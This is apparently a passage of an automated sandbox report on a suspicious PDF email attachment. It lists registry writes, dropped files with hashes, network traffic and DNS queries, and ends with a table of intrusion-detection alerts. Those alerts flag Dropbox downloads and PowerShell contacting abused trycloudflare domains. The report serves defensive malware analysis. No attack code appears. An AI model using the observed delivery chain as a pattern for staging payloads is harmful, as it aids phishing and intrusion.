| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
44
Suspicious files
609
Text files
1 395
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6428 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:BCE39E053A6A571F730AB352F307CFCA | SHA256:2B3A368CBFB4C3E998D67DEFA68B24E62AFD83558DF9ECFBF627295BEE8485AF | |||
| 8028 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad\settings.dat | binary | |
MD5:1E9E15EF6E531C4557100F20C9C76F01 | SHA256:46CB063CC268B69B172660F166C4394D5B4EDD802388B3EC16766DEBDB9F86C3 | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | der | |
MD5:2DF7B353CB4F115B78CA18B4F8DBD9C2 | SHA256:D91368D77F8A9A662B40745A50A077661EA65D1AB8109B79A037E06435DC33C9 | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||


| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\BGQSTJJZ\Re-28387292 (002).pdf:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:08F0B076951C0DD71E51F06E4B65BFBA | SHA256:EDCCCAA2D393349DD684112E873B9FB88FB7FDCB7EA7DA4B1FCCF81465D155E3 | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:0D049B572ECECEB74CDEC487E2327E1E | SHA256:5DCD3BC1A2FDD03D5A219AA7FCD566B5C4F8396A4309BAB1FF8108D4FEBC03C1 | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:0903B754717A79B267596FC3BDA0DA31 | SHA256:D95770C0463481C758943FA067F80E9E04867736A44697A61E3F3D424F20B23A | |||
| 6428 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\BGQSTJJZ\Re-28387292.pdf | text | |
MD5:F5F2E79A9C644D51E987D91924E157B8 | SHA256:1ED0B6B8093245A7230423CF23CD3FB5F5110102FFF77E6E98BA72FFFE86D8B1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
72
TCP/UDP connections
135
DNS requests
161
Threats
19
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5232 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6428 | OUTLOOK.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6428 | OUTLOOK.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7740 | svchost.exe | HEAD | 200 | 217.20.57.18:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/f1566338-8c85-41e9-b629-2dc9b72d9c47?P1=1731053765&P2=404&P3=2&P4=Px6VpIaaBAFoVx8QvmgQp3qIVADb93ilU27aeVUTwAp%2f7uJM6bw3YAzsb9tEw4AbX%2fFMuWergWrtdXvoebtdEw%3d%3d | unknown | — | — | whitelisted |
7920 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7920 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7740 | svchost.exe | GET | 206 | 217.20.57.18:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/f1566338-8c85-41e9-b629-2dc9b72d9c47?P1=1731053765&P2=404&P3=2&P4=Px6VpIaaBAFoVx8QvmgQp3qIVADb93ilU27aeVUTwAp%2f7uJM6bw3YAzsb9tEw4AbX%2fFMuWergWrtdXvoebtdEw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 92.123.104.17:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6428 | OUTLOOK.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5232 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5232 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6428 | OUTLOOK.EXE | 52.109.68.129:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6428 | OUTLOOK.EXE | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
780 | svchost.exe | 23.213.166.81:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
ecs.office.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6396 | msedge.exe | Misc activity | ET INFO DropBox User Content Domain (dl .dropboxusercontent .com in TLS SNI) |
2172 | svchost.exe | Potentially Bad Traffic | ET POLICY Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
7720 | WinRAR.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |
7432 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |
7432 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |
7432 | svchost.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |
2172 | svchost.exe | Potentially Bad Traffic | ET POLICY Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
6380 | powershell.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |
7780 | powershell.exe | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |
— | — | Possible Social Engineering Attempted | SUSPICIOUS [ANY.RUN] Cloudflare Domain Abuse (RGDA) |